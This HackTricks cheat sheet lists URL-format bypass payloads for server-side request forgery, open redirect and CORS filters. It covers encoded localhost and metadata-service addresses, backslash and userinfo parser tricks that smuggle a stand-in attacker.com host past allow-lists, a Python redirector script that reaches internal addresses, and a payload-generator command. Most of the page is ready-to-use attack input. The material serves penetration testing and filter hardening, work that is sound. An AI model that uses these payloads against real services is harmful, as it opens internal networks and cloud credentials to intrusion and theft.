URL Format Bypass
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
The Burp extension Burp-Encode-IP implements IP formatting bypasses.
Domain Parser
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Domain Confusion
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Paths and Extensions Bypass
If you are required that the URL must end in a path or an extension, or must contain a path you can try one of the following bypasses:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
The tool recollapse can generate variations from a given input to try to bypass the used regex. Check this post also for more information.
Automatic Custom Wordlists
Check out the URL validation bypass cheat sheet webapp from portswigger were you can introduce the allowed host and the attackers one and it’ll generate a list of URLs to try for you. It also considers if you can use the URL in a parameter, in a Host header or in a CORS header.
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass via redirect
It might be possible that the server is filtering the original request of a SSRF but not a possible redirect response to that request.
For example, a server vulnerable to SSRF via: url=https://www.google.com/ might be filtering the url param. But if you uses a python server to respond with a 302 to the place where you want to redirect, you might be able to access filtered IP addresses like 127.0.0.1 or even filtered protocols like gopher.
Check out this report.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Explained Tricks
Blackslash-trick
The backslash-trick exploits a difference between the WHATWG URL Standard and RFC3986. While RFC3986 is a general framework for URIs, WHATWG is specific to web URLs and is adopted by modern browsers. The key distinction lies in the WHATWG standard’s recognition of the backslash (\) as equivalent to the forward slash (/), impacting how URLs are parsed, specifically marking the transition from the hostname to the path in a URL.

Left square bracket
The “left square bracket” character [ in the userinfo segment can cause Spring’s UriComponentsBuilder to return a hostname value that differs from browsers: https://example.com[@attacker.com
Other Confusions
.png)
image from https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
Modern URL parsers that support RFC 6874 allow link-local IPv6 addresses to include a zone identifier after a percent sign. Some security filters are not aware of this syntax and will only strip square-bracketed IPv6 literals, letting the following payload reach an internal interface:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
If the target application validates that the host is not fe80::1 but stops parsing at the %, it may incorrectly treat the request as external. Always normalise the address before any security decision or strip the optional zone id entirely.
Recent Library Parsing CVEs (2022–2025)
A number of mainstream frameworks have suffered from hostname-mismatch issues that can be exploited for SSRF once URL validation has been bypassed with the tricks listed above:
| Year | CVE | Component | Bug synopsis | Minimal PoC |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ is not allowed in the userinfo section, so https://example.com\[@internal is parsed as host example.com by Spring but as internal by browsers, enabling open-redirect & SSRF when host allow-lists are used. Upgrade to Spring 5.3.34 / 6.0.19 / 6.1.6+. | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Backslash confusion allowed http://example.com\\@169.254.169.254/ to bypass host filters that split on @. | |
| 2022 | CVE-2022-3602 | OpenSSL | Hostname verification skipped when the name is suffixed with a . (dotless domain confusion). |
When you depend on third-party URL parsers, compare the canonicalised host returned by the library you trust with the raw string supplied by the user to detect these classes of issues.
Payload-generation helpers (2024+)
Creating large custom word-lists by hand is cumbersome. The open-source tool SSRF-PayloadMaker (Python 3) can now generate 80 k+ host-mangling combinations automatically, including mixed encodings, forced-HTTP downgrade and backslash variants:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
The resulting list can be fed directly into Burp Intruder or ffuf.
References
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
Learn & practice AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
 HackTricks
HackTricks